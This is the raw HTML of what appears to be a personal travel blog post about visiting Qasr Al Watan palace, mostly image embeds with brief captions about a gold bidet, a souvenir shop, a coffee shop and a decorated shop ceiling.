<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgavsYNsjPFGfWf77xL08LfKn7LesoB-m87HR734pBrZjs3Ecupka5bAmRJ81Z1pZ2H1Temyb-DCOcEEIz1ve4H5t24ZMxPe9JS5g6fX0GhcSMJLPxTQssdxqIN1joAgsELzuyTy0T0gRo/s1600/IMG_0791.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgavsYNsjPFGfWf77xL08LfKn7LesoB-m87HR734pBrZjs3Ecupka5bAmRJ81Z1pZ2H1Temyb-DCOcEEIz1ve4H5t24ZMxPe9JS5g6fX0GhcSMJLPxTQssdxqIN1joAgsELzuyTy0T0gRo/s320/IMG_0791.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Am6x9qeq3DMPpmKp0TVw3ngF_mYEdI4lnGEOg2cqBC7o48vceAnZqR7PowE93KuNioqjr76yGGM5-y-NiwmRJYCiovhKUkiw9RPq5P-71DVy__sVjoHa0u6UzydnUulpovufCZ9LXKU/s1600/IMG_0792.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Am6x9qeq3DMPpmKp0TVw3ngF_mYEdI4lnGEOg2cqBC7o48vceAnZqR7PowE93KuNioqjr76yGGM5-y-NiwmRJYCiovhKUkiw9RPq5P-71DVy__sVjoHa0u6UzydnUulpovufCZ9LXKU/s320/IMG_0792.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNkxrfGLN7uy18IrdipsOuYA5VzIcdTVP_Ai6vZ7wysr-hfsn41p5tVCvZD00-YoYGy2KBhoA48_VLmPVYNiSkmtau1ODdaMWsKywmlC8hlX4nL9bf7wkp1qs7rNh5FW0R0mC2lNVhssU/s1600/IMG_0794.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="434" data-original-width="1600" height="86" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNkxrfGLN7uy18IrdipsOuYA5VzIcdTVP_Ai6vZ7wysr-hfsn41p5tVCvZD00-YoYGy2KBhoA48_VLmPVYNiSkmtau1ODdaMWsKywmlC8hlX4nL9bf7wkp1qs7rNh5FW0R0mC2lNVhssU/s320/IMG_0794.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigjUe00RuFQ8Y_feL8AjqbIrktFoWPlSAIhT-1Km9wMvOAUFU0oXW8Jg4jB0DVwXKDOkm8pBbBFuJ6_nrQStiejuH7dqbsAuYO_oe0iA7j4Z3H4BKfW1-26UdwkshK-6i-xXnlcHHuT1I/s1600/IMG_0795.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigjUe00RuFQ8Y_feL8AjqbIrktFoWPlSAIhT-1Km9wMvOAUFU0oXW8Jg4jB0DVwXKDOkm8pBbBFuJ6_nrQStiejuH7dqbsAuYO_oe0iA7j4Z3H4BKfW1-26UdwkshK-6i-xXnlcHHuT1I/s320/IMG_0795.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5THkCgI65HXxgEoTYskBdFkG5D_L2P3i6zhMQQSg-hKpU4ceFmlQvjMyVrbMfMsW7LbEdHJK7r71czUDkYN8NOiRNO4Swlab9V2lZ2GsLiy7u7lYNEzb95McTvSLma1rGbMXy49jluY/s1600/IMG_0800.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="410" data-original-width="1600" height="82" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5THkCgI65HXxgEoTYskBdFkG5D_L2P3i6zhMQQSg-hKpU4ceFmlQvjMyVrbMfMsW7LbEdHJK7r71czUDkYN8NOiRNO4Swlab9V2lZ2GsLiy7u7lYNEzb95McTvSLma1rGbMXy49jluY/s320/IMG_0800.jpg" style="cursor: move;" width="320" /></a></div>
</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: left;">
<div style="margin: 0px;">
&nbsp;And before leaving the palace, I went to the washroom to freshen up myself and look what I found.</div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
Where on earth you can find a gold bidet? Only here at Qasr Al Watan :)</div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvvaB-h_S-ABDej2DJ-YnA7jJ_EcCjM9pfn84PkgdhQSI6KH2WUz7VNIHrtEjaBUc3dwhkyTHS8qm9MnsOXmqjDWGSZoPkoztFphRCGggYVTl4f_PrJcpEY_VvSGnUPgR46M-oG1wVnQ0/s1600/IMG_0736.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvvaB-h_S-ABDej2DJ-YnA7jJ_EcCjM9pfn84PkgdhQSI6KH2WUz7VNIHrtEjaBUc3dwhkyTHS8qm9MnsOXmqjDWGSZoPkoztFphRCGggYVTl4f_PrJcpEY_VvSGnUPgR46M-oG1wVnQ0/s320/IMG_0736.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaT158x12Zdt_AlAf2ARuVxqdCLa2CoJbbrGzcSMuxD8TttgAn4UBPyfLCu22ykCraTPnPSvAbi_s368H65NWA7ju7j8OF4kLYW7kTupIZ_RkJ1-cx5gfKPpnB8kxlfL7l9S1z_SMPELg/s1600/IMG_0737.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaT158x12Zdt_AlAf2ARuVxqdCLa2CoJbbrGzcSMuxD8TttgAn4UBPyfLCu22ykCraTPnPSvAbi_s368H65NWA7ju7j8OF4kLYW7kTupIZ_RkJ1-cx5gfKPpnB8kxlfL7l9S1z_SMPELg/s320/IMG_0737.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0k7ti-rbm3azDUMy3S7fOJMqxWDghXUceVIvnqnHvMprQn3xII8ADBq_ORjqNirn8JkSOnKvXhyphenhyphennLzOBi-MwtTXMyLPsi55dlg_jegUTUZIGRa1WUmgNrd_yEe5PRTrr6X6d1vBjsQn4/s1600/IMG_0738.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0k7ti-rbm3azDUMy3S7fOJMqxWDghXUceVIvnqnHvMprQn3xII8ADBq_ORjqNirn8JkSOnKvXhyphenhyphennLzOBi-MwtTXMyLPsi55dlg_jegUTUZIGRa1WUmgNrd_yEe5PRTrr6X6d1vBjsQn4/s320/IMG_0738.jpg" style="cursor: move;" width="240" /></a></div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGWmmjeCv0nbhqTMm5aQG7gOEzy2CJxVCF8SENmpf73Skx6L31AKTY93-3Jndg2QRWJy-IJAS2fz1A2Yf5IHVBEMjN24uj3aTjEpAmv4vRHfzx_jbmAfjCBMQs1EFggOAiojIO-bDm3Co/s1600/IMG_0735.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGWmmjeCv0nbhqTMm5aQG7gOEzy2CJxVCF8SENmpf73Skx6L31AKTY93-3Jndg2QRWJy-IJAS2fz1A2Yf5IHVBEMjN24uj3aTjEpAmv4vRHfzx_jbmAfjCBMQs1EFggOAiojIO-bDm3Co/s320/IMG_0735.jpg" style="cursor: move;" width="240" /></a></div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
And of course. There is a one-stop shop for souvenirs and a coffee shop.</div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6aX2KYUu57USFZEww8y514lhrueEmbfqEkc311MFtYs8wvyX_I-9rdkAiyacjNYCfQK9O5h5tGWasmieJ3m_ydi97Tc0WDSQjJyzCsHmYZU4Asb5dP5_GH2l7cnQRL8QKKXzbEltijbE/s1600/IMG_0750.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6aX2KYUu57USFZEww8y514lhrueEmbfqEkc311MFtYs8wvyX_I-9rdkAiyacjNYCfQK9O5h5tGWasmieJ3m_ydi97Tc0WDSQjJyzCsHmYZU4Asb5dP5_GH2l7cnQRL8QKKXzbEltijbE/s320/IMG_0750.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6TctTgTGr-34OhXoKxAQiPnryk9CYpNGFyR3nBmuHezOJ_DjJLgOxJQPk_QX13cpSMle7YCobRw7a1mmELQIvhxmxMisOX6zA5ueladmJe06SfSDMA37Yn4bs2V4Dbd23OZh400Vx888/s1600/IMG_0751.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6TctTgTGr-34OhXoKxAQiPnryk9CYpNGFyR3nBmuHezOJ_DjJLgOxJQPk_QX13cpSMle7YCobRw7a1mmELQIvhxmxMisOX6zA5ueladmJe06SfSDMA37Yn4bs2V4Dbd23OZh400Vx888/s320/IMG_0751.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKEAPgHNNRXS4bHVI5gb64HcRFlT1-SD_EHebi6NP9-cDNLvPxfTx8-M9-dowULNVEorHy-xwmyon4XDPSr4Iidg9SCJZY2bi8gOvOMv1A4Ag1J60UDzfnmgXzHQSSH1GLyXvgiHDZ12s/s1600/IMG_0753.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKEAPgHNNRXS4bHVI5gb64HcRFlT1-SD_EHebi6NP9-cDNLvPxfTx8-M9-dowULNVEorHy-xwmyon4XDPSr4Iidg9SCJZY2bi8gOvOMv1A4Ag1J60UDzfnmgXzHQSSH1GLyXvgiHDZ12s/s320/IMG_0753.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF3a7YVdbOVXpS2qn6zbJXaYTqA6MBXuo57i1DSxstSj7SCXPeD59fMA_b9pdBlfw7ws70NoJ0D4O3pDWOgwlwdE9URu2PW19h1-RVa-k0SmUXk2hvkkOy2g9zY6hZ_0BENGQhnFxlaDI/s1600/IMG_0756.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF3a7YVdbOVXpS2qn6zbJXaYTqA6MBXuo57i1DSxstSj7SCXPeD59fMA_b9pdBlfw7ws70NoJ0D4O3pDWOgwlwdE9URu2PW19h1-RVa-k0SmUXk2hvkkOy2g9zY6hZ_0BENGQhnFxlaDI/s320/IMG_0756.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEa8GMWi2sAMgSKZKrhzWlQ9Yi0mY2YgMBeIwmYKJ7Tf8xEnm0NeP7bD6fED7ejZeLPttP3M-aEG-RgPtbWw0EDrYJ5DTAvIhdjMxL2Tr3H_FpgXnbjQBwarmhdswpso_yaapq2satoVA/s1600/IMG_0757.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEa8GMWi2sAMgSKZKrhzWlQ9Yi0mY2YgMBeIwmYKJ7Tf8xEnm0NeP7bD6fED7ejZeLPttP3M-aEG-RgPtbWw0EDrYJ5DTAvIhdjMxL2Tr3H_FpgXnbjQBwarmhdswpso_yaapq2satoVA/s320/IMG_0757.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOb7KbfMStO1IbBhPMIA8Wj2nzdCvdfSKkqKnDZtRZuOd99ZQj8hGNTMn91Kk0gUJcmhitAkCdJiET9UxVQ2TLtd4_waIGpmdtAYaDsSYDB2_W4sfynFZy_LJtofxEJBv4nnnOkOHS4Cc/s1600/IMG_0758.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOb7KbfMStO1IbBhPMIA8Wj2nzdCvdfSKkqKnDZtRZuOd99ZQj8hGNTMn91Kk0gUJcmhitAkCdJiET9UxVQ2TLtd4_waIGpmdtAYaDsSYDB2_W4sfynFZy_LJtofxEJBv4nnnOkOHS4Cc/s320/IMG_0758.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0-yjVpAKTLC5FMbiICUo_wtVyMtDVn2DvCKU8RdpI9n6UNGs1-pcrXmTsbjGjARL8L4YnKv7VZYVQbR48qnCsaVOqOXwfxhLVrKm4o7VFaJtvyxJYxePG0m1pBSNsI4ea9V6Z6hzhNdY/s1600/IMG_0759.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0-yjVpAKTLC5FMbiICUo_wtVyMtDVn2DvCKU8RdpI9n6UNGs1-pcrXmTsbjGjARL8L4YnKv7VZYVQbR48qnCsaVOqOXwfxhLVrKm4o7VFaJtvyxJYxePG0m1pBSNsI4ea9V6Z6hzhNdY/s320/IMG_0759.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUhyj3tHyf8kFlFmoIo-qWgfvW52y2dYsdseE513GPKD5WOSE-aQjUJV6k9LAYe2IkHaeS4oDnYNFC02iWXY9bBPhyphenhyphen0P88Zzq569NSL9C3a6eSXHiss06ctMz9V5DTVZngUeiuDBbkvBE/s1600/IMG_0760.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUhyj3tHyf8kFlFmoIo-qWgfvW52y2dYsdseE513GPKD5WOSE-aQjUJV6k9LAYe2IkHaeS4oDnYNFC02iWXY9bBPhyphenhyphen0P88Zzq569NSL9C3a6eSXHiss06ctMz9V5DTVZngUeiuDBbkvBE/s320/IMG_0760.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8pIHm5kZnfmvTeKwwEVUUU1PbefJ-Q0QDQe5sxhL_wQOwL8gWayoNYuvSeFproOF6AHJeh35PsVxphStmNPJgASZQxKJnsWlfO-f9jMWym0ayu6L2TADYk6hqnH-6Yz3kvM8PzdI0ii0/s1600/IMG_0761.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8pIHm5kZnfmvTeKwwEVUUU1PbefJ-Q0QDQe5sxhL_wQOwL8gWayoNYuvSeFproOF6AHJeh35PsVxphStmNPJgASZQxKJnsWlfO-f9jMWym0ayu6L2TADYk6hqnH-6Yz3kvM8PzdI0ii0/s320/IMG_0761.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhhCWGIwvqLh79-BXOzv2-g4hDshBqIjuU1MFgrXlQUjqET0MGrDnxV76YQFHiEnFcbnt4zJPa3MrzzfhP8fcTashJd0MpntcVlBKAG8x6HYxLYjjp6v1IR9fSGDb5AUB3GHn_zsWijE/s1600/IMG_0762.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhhCWGIwvqLh79-BXOzv2-g4hDshBqIjuU1MFgrXlQUjqET0MGrDnxV76YQFHiEnFcbnt4zJPa3MrzzfhP8fcTashJd0MpntcVlBKAG8x6HYxLYjjp6v1IR9fSGDb5AUB3GHn_zsWijE/s320/IMG_0762.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_pb3VHm8MUSk9LCEdtsGd6On6YXsyZXgoFkgh27VV5-htj1Vo6cVGguMKJ8hCuAXduXk4JmiY6G-3ro0uKqxEP6rUqc0YSf297TAx1WBO98Q4pzGnOYvIcxpcmYrmPFwcpSaIjQcZNes/s1600/IMG_0763.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_pb3VHm8MUSk9LCEdtsGd6On6YXsyZXgoFkgh27VV5-htj1Vo6cVGguMKJ8hCuAXduXk4JmiY6G-3ro0uKqxEP6rUqc0YSf297TAx1WBO98Q4pzGnOYvIcxpcmYrmPFwcpSaIjQcZNes/s320/IMG_0763.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9NZWvdwxIXS4bLRh5P64SEbJwGQjkenn2m72qi3tbhMibtsJQrzsGP8rMdMjURuepEAdu3nCP148gD9P9mT4xoAtjJhwZUlCkivCmG9Ibj0fvk9WwQQeTgtiMMeg33HWDJfkidM0hzY/s1600/IMG_0764.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL9NZWvdwxIXS4bLRh5P64SEbJwGQjkenn2m72qi3tbhMibtsJQrzsGP8rMdMjURuepEAdu3nCP148gD9P9mT4xoAtjJhwZUlCkivCmG9Ibj0fvk9WwQQeTgtiMMeg33HWDJfkidM0hzY/s320/IMG_0764.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi76g3ic4ksrpPkg9BwqOxAOn0VWdk0LmBfZNGO4B5rOFI2z0B09RC1R2A8TaAdoNXMl9OR6xtxAdKzpnrUWSAV8Dmdksthwq7kpvVR1-zgEoXnyaZmwiMDcfzqiqzIp0gbnOhjFdKRisI/s1600/IMG_0765.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi76g3ic4ksrpPkg9BwqOxAOn0VWdk0LmBfZNGO4B5rOFI2z0B09RC1R2A8TaAdoNXMl9OR6xtxAdKzpnrUWSAV8Dmdksthwq7kpvVR1-zgEoXnyaZmwiMDcfzqiqzIp0gbnOhjFdKRisI/s320/IMG_0765.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg17gEarKbYyzgxovgE00ZtMTPT7HAoHtQ4wzkU6Dt0aKBg4SH_6qUh8NQT5vnnFXQmgtF_ynQdBwUNXr5CnS8wjLiQ1Artj3D0pxdzKag8bhwZFkxuGDJAwooOL4m7TzTCjScdb1ww1MU/s1600/IMG_0766.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg17gEarKbYyzgxovgE00ZtMTPT7HAoHtQ4wzkU6Dt0aKBg4SH_6qUh8NQT5vnnFXQmgtF_ynQdBwUNXr5CnS8wjLiQ1Artj3D0pxdzKag8bhwZFkxuGDJAwooOL4m7TzTCjScdb1ww1MU/s320/IMG_0766.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr2oY07LT8JuvAqZRspkWASkJ1ZH6GaxgwXkEBMV2m2AVYFXKrQ7EmxojuKdsx2LXx3itgLRbcK3gWsAJKS8tT1TLYCkZh8Oy36zP5ya-YWH_jDHxll_VJYCLsHKoa6DafLmq7rCzFPxE/s1600/IMG_0767.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr2oY07LT8JuvAqZRspkWASkJ1ZH6GaxgwXkEBMV2m2AVYFXKrQ7EmxojuKdsx2LXx3itgLRbcK3gWsAJKS8tT1TLYCkZh8Oy36zP5ya-YWH_jDHxll_VJYCLsHKoa6DafLmq7rCzFPxE/s320/IMG_0767.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg79ZuWi75nJ6T5_HCzLkUY4CqOV9gnF6xUkfpxUqbCVBNs9zv3e10U4G1d7yJ4e-KQyuouq2559eNxmnGwA8WD8-kz5voqe6Vri0Te8OBOOsYCp9f1OGh8scsPQC4iHDVydg_e7TeutUU/s1600/IMG_0768.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg79ZuWi75nJ6T5_HCzLkUY4CqOV9gnF6xUkfpxUqbCVBNs9zv3e10U4G1d7yJ4e-KQyuouq2559eNxmnGwA8WD8-kz5voqe6Vri0Te8OBOOsYCp9f1OGh8scsPQC4iHDVydg_e7TeutUU/s320/IMG_0768.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQSb_dpyQqa8kqsYlLJIO3USZf0RCz6b1B1uwpYwQReB5P-_YwZUhDOMMZBA_LGA0Ov_06MlmE5qBu3k2zT9hcOZSPHEGMgDVVY2uTRignospfZ_KlvLaqG8XDwMvFrR2d94zwzTsB_Y/s1600/IMG_0769.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQSb_dpyQqa8kqsYlLJIO3USZf0RCz6b1B1uwpYwQReB5P-_YwZUhDOMMZBA_LGA0Ov_06MlmE5qBu3k2zT9hcOZSPHEGMgDVVY2uTRignospfZ_KlvLaqG8XDwMvFrR2d94zwzTsB_Y/s320/IMG_0769.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9zSA5g3eub21w2l0jYZPYO9S-MyHDIy0ODS2DrCeHmIWj7gGlfqO-w1bIjLyH6yiBpxEYZ1N_WyAbx7Yfu2-Gcai1Q2aJZUjopri3INa_0f37XeTDds5zh_fzkg0lpugCN2Zg-Wvrp3c/s1600/IMG_0771.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9zSA5g3eub21w2l0jYZPYO9S-MyHDIy0ODS2DrCeHmIWj7gGlfqO-w1bIjLyH6yiBpxEYZ1N_WyAbx7Yfu2-Gcai1Q2aJZUjopri3INa_0f37XeTDds5zh_fzkg0lpugCN2Zg-Wvrp3c/s320/IMG_0771.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-bottom: 0.5em; margin-left: auto; margin-right: auto; padding: 6px; text-align: center;"><tbody>
<tr><td style="text-align: center;"><div style="margin: 0px;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi40CzuJzOdu8sEnpqsQwX7z3C3VgOjZCA6Cv3lmpL3QBs-MznCOWoO0RwacTGw5LzjIEZMeDJFaL1k1BktykKiu5dA4PIz5VEb7cpnjDOcJWAR6RAZ3YOYPa7spe1zdGaJYVk9YMnABLo/s1600/IMG_0772.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi40CzuJzOdu8sEnpqsQwX7z3C3VgOjZCA6Cv3lmpL3QBs-MznCOWoO0RwacTGw5LzjIEZMeDJFaL1k1BktykKiu5dA4PIz5VEb7cpnjDOcJWAR6RAZ3YOYPa7spe1zdGaJYVk9YMnABLo/s320/IMG_0772.jpg" style="cursor: move;" width="240" /></a></div>
</td></tr>
<tr><td class="tr-caption" style="font-size: 12.8px; padding-top: 4px; text-align: center;"><div style="margin: 0px;">
look at the ceiling of the shop, fascinating is it?</div>
</td></tr>
</tbody></table>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMQGWGbVWeZGB-JWXWAlLh22Sg7RdTG6y38T6XEfbVFxVrdKeoFPpFAPDB5x41JtxlfljZC-HWvLPatf_PeP1dXuaujZyoD0_20KzEZtStsj61Kkub-4pmcJPCuOz3wZb1lyc6aSFmfSc/s1600/IMG_0774.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMQGWGbVWeZGB-JWXWAlLh22Sg7RdTG6y38T6XEfbVFxVrdKeoFPpFAPDB5x41JtxlfljZC-HWvLPatf_PeP1dXuaujZyoD0_20KzEZtStsj61Kkub-4pmcJPCuOz3wZb1lyc6aSFmfSc/s320/IMG_0774.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
